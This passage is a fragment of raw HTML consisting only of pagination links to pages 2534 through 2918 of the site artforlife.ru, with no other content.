href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  